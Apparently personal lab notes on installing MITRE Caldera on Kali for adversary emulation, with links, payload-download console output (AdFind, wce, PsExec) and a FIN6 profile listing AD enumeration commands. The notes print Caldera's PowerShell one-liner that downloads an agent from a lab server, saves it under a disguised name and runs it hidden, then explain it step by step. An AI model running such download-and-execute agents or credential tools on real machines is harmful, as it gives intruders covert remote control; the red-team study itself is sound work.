Caldera
Why Caldera?

The idea behind installing Caldera in the Kali Linux machine is to create a systematic sequence of attacks covering
Caldera-related Links
Caldera
- Github: MITRE Link.
- Caldera documentation: Basic Usage Link.
- Blog about Caldera Plugins Link.
Sandcat Plugin Documentation Link
- Some issues:
- Caldera starting complains the absence of some payload files. Here is some research about it Link,
- missing payloads threat on github [Link] (https://github.com/mitre/caldera/issues/2700),
- searching
ryuk.exeLink, Link, Link, Link, - some links for Rubeus explanation Link,
- searching for Rubeus Link, Link,
- Ryuk on adversary FIN6 Link.
- Github: Caldera issues Link
- Caldera Operation Results Link
EMU
- Github: MITRE - EMU Link.
Adversary Emulation
- MITRE ATT&CK attack arsenal Link.
- Github: Center for Threat Informed Defense: Adversary Emulation Link.
- Github: Caldera emulation plans Link.
Github: APT34 Link
Github: Adversary Wizard Spider Emulation Plan Link
Github: Adversary Sandworm Emulation Plan Link
Machine Readable APT29 Emulation Plans Link
Shamoon 2: Return of the Disttrack Wiper Link
Second Wave of Shamoon 2 Attacks Identified Link
Attack Grapsh Link.
- Youtube videos:
- Adversary Emulation Plans: A practical guide Link
- Emulating Adversary Actions in the Operational Environment with Caldera OT Link
- Tips & Tricks: MITRE CALDERA - Automated Adversary Emulation (No Audio) Link
- Adversary Emulation and the C2 Matrix #C2Matrix Link.
- 08 - BruCON 0x0B - Automated adversary emulation using Caldera - Erik Van Buggenhout Link
Adversary: OilRig
Introducing OilRig to Caldera: A Collaboration with MITRE Engenuity™ Link
Emulating OilRig with Caldera™’s Emu Plugin Link
Github: Adversary OilRig Emulation Plan Link
SYSMON
- Youtube - Learning Sysmon Link
Other
Caldera installation issues
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
sudo ./download_payloads.sh
[sudo] password for attacker:
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 856k 100 856k 0 0 398k 0 0:00:02 0:00:02 --:--:-- 398k
Archive: payloads/AdFind.zip
replace payloads/adcsv.pl? [y]es, [n]o, [A]ll, [N]one, [r]ename: A
inflating: payloads/adcsv.pl
[payloads/AdFind.zip] AdFind.exe password:
inflating: payloads/AdFind.exe
extracting: payloads/password.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 400k 100 400k 0 0 711k 0 --:--:-- --:--:-- --:--:-- 710k
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 133k 100 133k 0 0 94571 0 0:00:01 0:00:01 --:--:-- 94632
Archive: payloads/NetSess.zip
replace payloads/NetSess.exe? [y]es, [n]o, [A]ll, [N]one, [r]ename: A
inflating: payloads/NetSess.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 36864 100 36864 0 0 49378 0 --:--:-- --:--:-- --:--:-- 49415
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 302 100 302 0 0 289 0 0:00:01 0:00:01 --:--:-- 289
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 252k 100 252k 0 0 126k 0 0:00:01 0:00:01 --:--:-- 126k
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 218k 100 218k 0 0 100k 0 0:00:02 0:00:02 --:--:-- 100k
Archive: payloads/wce_v1_41beta_universal.zip
replace payloads/Changelog? [y]es, [n]o, [A]ll, [N]one, [r]ename: A
inflating: payloads/Changelog
inflating: payloads/LICENSE.txt
inflating: payloads/README
inflating: payloads/wce.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 9972 100 9972 0 0 15749 0 --:--:-- --:--:-- --:--:-- 15728
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 19565 100 19565 0 0 21931 0 --:--:-- --:--:-- --:--:-- 21933
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3993k 100 3993k 0 0 1762k 0 0:00:02 0:00:02 --:--:-- 1763k
Archive: payloads/PSTools.zip
replace payloads/PSTools/psfile.exe? [y]es, [n]o, [A]ll, [N]one, [r]ename: A
inflating: payloads/PSTools/psfile.exe
inflating: payloads/PSTools/psfile64.exe
inflating: payloads/PSTools/pskill.exe
inflating: payloads/PSTools/pskill64.exe
inflating: payloads/PSTools/pslist.exe
inflating: payloads/PSTools/pslist64.exe
inflating: payloads/PSTools/PsLoggedon.exe
inflating: payloads/PSTools/PsLoggedon64.exe
inflating: payloads/PSTools/PsService.exe
inflating: payloads/PSTools/PsService64.exe
inflating: payloads/PSTools/pssuspend.exe
inflating: payloads/PSTools/pssuspend64.exe
inflating: payloads/PSTools/psping.exe
inflating: payloads/PSTools/psping64.exe
inflating: payloads/PSTools/PsInfo.exe
inflating: payloads/PSTools/PsInfo64.exe
inflating: payloads/PSTools/pspasswd.exe
inflating: payloads/PSTools/pspasswd64.exe
inflating: payloads/PSTools/PsGetsid.exe
inflating: payloads/PSTools/PsGetsid64.exe
inflating: payloads/PSTools/psloglist.exe
inflating: payloads/PSTools/psloglist64.exe
inflating: payloads/PSTools/psshutdown.exe
inflating: payloads/PSTools/psshutdown64.exe
inflating: payloads/PSTools/PsExec.exe
inflating: payloads/PSTools/PsExec64.exe
inflating: payloads/PSTools/psversion.txt
inflating: payloads/PSTools/Pstools.chm
inflating: payloads/PSTools/Eula.txt
PsExec64.exe v2.4 copied to Turla payloads directory
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 301 100 301 0 0 284 0 0:00:01 0:00:01 --:--:-- 285
Pscp.exe copied to Turla payloads directory
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 302 100 302 0 0 293 0 0:00:01 0:00:01 --:--:-- 293
Plink.exe copied to Turla payloads directory
- Summarizing the downloaded items:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Archive: payloads/AdFind.zip
inflating: payloads/adcsv.pl
inflating: payloads/NetSess.exe
Archive: payloads/wce_v1_41beta_universal.zip
inflating: payloads/Changelog
inflating: payloads/LICENSE.txt
inflating: payloads/README
inflating: payloads/wce.exe
Archive: payloads/PSTools.zip
inflating: payloads/PSTools/psfile.exe
inflating: payloads/PSTools/psfile64.exe
inflating: payloads/PSTools/pskill.exe
inflating: payloads/PSTools/pskill64.exe
inflating: payloads/PSTools/pslist.exe
inflating: payloads/PSTools/pslist64.exe
inflating: payloads/PSTools/PsLoggedon.exe
inflating: payloads/PSTools/PsLoggedon64.exe
inflating: payloads/PSTools/PsService.exe
inflating: payloads/PSTools/PsService64.exe
inflating: payloads/PSTools/pssuspend.exe
inflating: payloads/PSTools/pssuspend64.exe
inflating: payloads/PSTools/psping.exe
inflating: payloads/PSTools/psping64.exe
inflating: payloads/PSTools/PsInfo.exe
inflating: payloads/PSTools/PsInfo64.exe
inflating: payloads/PSTools/pspasswd.exe
inflating: payloads/PSTools/pspasswd64.exe
inflating: payloads/PSTools/PsGetsid.exe
inflating: payloads/PSTools/PsGetsid64.exe
inflating: payloads/PSTools/psloglist.exe
inflating: payloads/PSTools/psloglist64.exe
inflating: payloads/PSTools/psshutdown.exe
inflating: payloads/PSTools/psshutdown64.exe
inflating: payloads/PSTools/PsExec.exe
inflating: payloads/PSTools/PsExec64.exe
inflating: payloads/PSTools/psversion.txt
inflating: payloads/PSTools/Pstools.chm
inflating: payloads/PSTools/Eula.txt
PsExec64.exe v2.4 copied to Turla payloads directory
Pscp.exe copied to Turla payloads directory
Plink.exe copied to Turla payloads directory
Check the link:
https://github.com/mitre/caldera/issues/2700
How does caldera work?
- Caldera has to be installed in the attacking machine.
Caldera creates an agent in the form of an executable and teach us the commands to execute in powershell to deploy this agent in the target machine:
1 2 3 4 5 6 7 8 9 10 11
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default. $server="http://192.168.2.13:8888"; $url="$server/file/download"; $wc=New-Object System.Net.WebClient; $wc.Headers.add("platform","windows"); $wc.Headers.add("file","sandcat.go"); $data=$wc.DownloadData($url); get-process | ? {$_.modules.filename -like "C:\Users\Public\elasticsearch-double-agent.exe"} | stop-process -f; rm -force "C:\Users\Public\elasticsearch-double-agent.exe" -ea ignore; [io.file]::WriteAllBytes("C:\Users\Public\elasticsearch-double-agent.exe",$data) | Out-Null; Start-Process -FilePath C:\Users\Public\elasticsearch-double-agent.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
This is the explanation that GPT
Atomic Test Architecttell us about this command:The commands provided are designed to download and execute CALDERA’s default agent (Sandcat) on the target machine (192.168.1.21). Here’s a step-by-step explanation of what this script does and the type of connection it establishes:
Define the Server and Download URL:
1 2
$server="http://192.168.2.13:8888"; $url="$server/file/download";
Explanation: These lines set the
$servervariable tohttp://192.168.2.13:8888, the address of the CALDERA server running on the Kali machine (192.168.2.13).Purpose:
$urlis set to$server/file/download, which is the endpoint on the CALDERA server where the target machine will request the Sandcat agent executable.
Initialize WebClient and Set Headers:
1 2 3
$wc=New-Object System.Net.WebClient; $wc.Headers.add("platform","windows"); $wc.Headers.add("file","sandcat.go");
- Explanation: This initializes a WebClient object ($wc) to handle the HTTP request to the server.
- Purpose:
- Adds HTTP headers to specify the platform (windows) and the requested file (sandcat.go), which is the Sandcat agent in GoLang, compiled for Windows.
- Goal: To inform the server of the desired platform and file format, ensuring it delivers the correct binary for Windows.
Download the Sandcat Agent Executable:
1
$data=$wc.DownloadData($url);
Explanation: This line downloads the Sandcat agent from the CALDERA server and stores it in the $data variable as a byte array.
Connection Type: An HTTP(S) request from the target machine to the CALDERA server, establishing a one-way connection to download the agent.
Terminate Any Existing Agent Process:
1 2
get-process | ? {$_.modules.filename -like "C:\Users\Public\elasticsearch-double-agent.exe"} | stop-process -f; rm -force "C:\Users\Public\elasticsearch-double-agent.exe" -ea ignore;
- Explanation:
get-processchecks for any running process matching the file path ofelasticsearch-double-agent.exe.- If a matching process is found, it’s stopped using stop-process.
- The agent file at
C:\Users\Public\elasticsearch-double-agent.exeis then deleted if it exists.
- Purpose: To ensure no conflicting instances of the agent are running before the new agent file is saved.
- Explanation:
Save the Agent Executable and Start the Process:
1 2
[io.file]::WriteAllBytes("C:\Users\Public\elasticsearch-double-agent.exe",$data) | Out-Null; Start-Process -FilePath C:\Users\Public\elasticsearch-double-agent.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
- Explanation:
WriteAllByteswrites the downloaded byte array ($data) toC:\Users\Public\elasticsearch-double-agent.exe.Start-Processlaunches the new executable in hidden mode, connecting it to the CALDERA server with -server $server and -group red as arguments.
- Purpose: This starts the Sandcat agent, which will run as a background process on the target machine and begin communicating with the CALDERA server.
- Explanation:
Type of Connection Established
The Sandcat agent initiates a persistent HTTP(S) connection to the CALDERA server at
http://192.168.2.13:8888. Here’s how the connection works:Outbound, Persistent HTTP(S) Communication: The agent reaches out to the server over HTTP(S), polling the server at regular intervals to receive commands or tasks. This is common for agents in red-teaming to remain unobtrusive and avoid detection.
Communication Mode: Since the Sandcat agent is configured to contact the CALDERA server with the -server argument, it will continuously connect back to this server for instructions.
Role of Arguments:
-server: Specifies the server’s address.-group: Specifies the agent’s group (red in this case), allowing the CALDERA server to organize and manage agents by group.
In summary, this script downloads the Sandcat agent, launches it on the target, and establishes a persistent HTTP(S) communication channel with the CALDERA server. The agent will use this channel to send system information and receive tasks, mimicking adversarial behavior in a controlled testing environment.
Caldera gains Initial.
- The provided powershell commands to install the caldera-agent in the Windows Server is:
Checking all the adversaries in EMU
FIN6
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
cat 123700e5-44c8-4894-a409-6484992c8846.yml
atomic_ordering:
- e44a39ce-0651-3ddd-8f05-f83aa2ffd657
`"#{adfind_exe}" -f (objectcategory=person) > ad_users.txt`
- 5b24eef2-7a7f-4d34-8cab-e588074c59bc
`"#{adfind_exe}" -f (objectcategory=computer) > ad_computers.txt`
- d30692dd-779f-4a40-b947-de23dabbb033
`
- 02a96c18-f700-482d-88a8-bd311f6c41dc
- e4cdb5c6-d322-3b6e-ac8e-68b2e8a7dd4c
- 2738b811-a360-4a4f-af9d-704343ebab4d
- a89ea459-97ec-28fd-a552-9d305f023bbe
- ff77db3d-ded1-48da-9885-8dfc097edec0
- 97412b40-4940-4da1-8bff-6f11d42bca26
- fd27fe6c-4846-4e94-aef9-f6bc21ab0f0e
- 6824cbb6-f3e1-4081-8a63-d72ae368cb23
- 78d94199-7e0e-442b-81a6-32f8e419a7ac
- e4027dff-280b-4964-82be-b35a40c4a493
- 661efd66-d876-41de-88ee-ba9ec4328154
- 44d82f6f-f367-4db7-aa65-a9e5717b1a21
- 0864a91a-ae17-1cce-8b89-d4f8f2854699
- e74554b8-0bc9-3d50-95a4-e45421925b49
- b393c022-329a-4c52-ab1f-eb594ee8d3cd
- f50f8f39-2fb0-4fe3-9e2d-9af38aee447d
- e45dc48f-45f1-42d2-850c-4a15385c1646
- 6ffca252-9eb0-4ac0-93dd-35c9e7c6fae0
- 5599b7cf-6e8d-43c1-a311-e953dd0fbd2a
- 5dcbd042-e8e5-4f3f-8055-7284e4d5112c
- eb4c2ff6-3534-404c-bf1c-d864a508c162
- c29e9cc7-b34f-46c2-bdbe-a41f757eae24
- 0c752dce-9302-4465-805f-522650aece3f
- d77838f6-d562-3480-ad29-2cbeee8b7b45
description: FIN6 is a financially motivated cyber crime group known for stealing
credit card data and performing ransomware attacks. (Emu)
id: 123700e5-44c8-4894-a409-6484992c8846
name: FIN6